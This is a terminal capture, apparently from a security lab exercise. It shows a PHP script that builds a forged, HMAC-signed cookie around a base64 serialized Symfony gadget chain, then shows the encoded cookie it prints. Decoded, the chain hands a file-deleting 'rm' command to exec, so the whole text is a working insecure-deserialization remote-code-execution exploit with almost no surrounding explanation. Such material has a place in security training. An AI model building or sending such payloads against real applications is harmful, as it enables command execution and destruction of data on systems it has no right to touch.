 kali@kali:~$ cat sign_cookie.php
<?php
$object = "Tzo0NzoiU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQWRhcHRlclxUYWdBd2FyZUFkYXB0ZXIiOjI6e3M6NTc6IgBTeW1mb255XENvbXBvbmVudFxDYWNoZVxBZGFwdGVyXFRhZ0F3YXJlQWRhcHRlcgBkZWZlcnJlZCI7YToxOntpOjA7TzozM
zoiU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQ2FjaGVJdGVtIjoyOntzOjExOiIAKgBwb29sSGFzaCI7aToxO3M6MTI6IgAqAGlubmVySXRlbSI7czoyNjoicm0gL2hvbWUvY2FybG9zL21vcmFsZS50eHQiO319czo1MzoiAFN5bWZvbnlcQ29tcG9uZW50X
ENhY2hlXEFkYXB0ZXJcVGFnQXdhcmVBZGFwdGVyAHBvb2wiO086NDQ6IlN5bWZvbnlcQ29tcG9uZW50XENhY2hlXEFkYXB0ZXJcUHJveHlBZGFwdGVyIjoyOntzOjU0OiIAU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQWRhcHRlclxQcm94eUFkYXB0ZXIAc
G9vbEhhc2giO2k6MTtzOjU4OiIAU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQWRhcHRlclxQcm94eUFkYXB0ZXIAc2V0SW5uZXJJdGVtIjtzOjQ6ImV4ZWMiO319Cg==";
$secretKey = "h36d0eiot6j898z1hoz06hkd41w6zt5x";
$cookie = urlencode('{"token":"' . $object . '","sig_hmac_sha1":"' . hash_hmac('sha1', $object, $secretKey) . '"}');
echo $cookie;
kali@kali:~$ php sign_cookie.php
%7B%22token%22%3A%22Tzo0NzoiU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQWRhcHRlclxUYWdBd2FyZUFkYXB0ZXIiOjI6e3M6NTc6IgBTeW1mb255XENvbXBvbmVudFxDYWNoZVxBZGFwdGVyXFRhZ0F3YXJlQWRhcHRlcgBkZWZlcnJlZCI7YToxOntp
OjA7TzozMzoiU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQ2FjaGVJdGVtIjoyOntzOjExOiIAKgBwb29sSGFzaCI7aToxO3M6MTI6IgAqAGlubmVySXRlbSI7czoyNjoicm0gL2hvbWUvY2FybG9zL21vcmFsZS50eHQiO319czo1MzoiAFN5bWZvbnlcQ29t
cG9uZW50XENhY2hlXEFkYXB0ZXJcVGFnQXdhcmVBZGFwdGVyAHBvb2wiO086NDQ6IlN5bWZvbnlcQ29tcG9uZW50XENhY2hlXEFkYXB0ZXJcUHJveHlBZGFwdGVyIjoyOntzOjU0OiIAU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQWRhcHRlclxQcm94eUFk
YXB0ZXIAcG9vbEhhc2giO2k6MTtzOjU4OiIAU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQWRhcHRlclxQcm94eUFkYXB0ZXIAc2V0SW5uZXJJdGVtIjtzOjQ6ImV4ZWMiO319Cg%3D%3D%22%2C%22sig_hmac_sha1%22%3A%22237ae3b15aca00bc45e94
c5bf669373e84418e36%22%7D
kali@kali:~$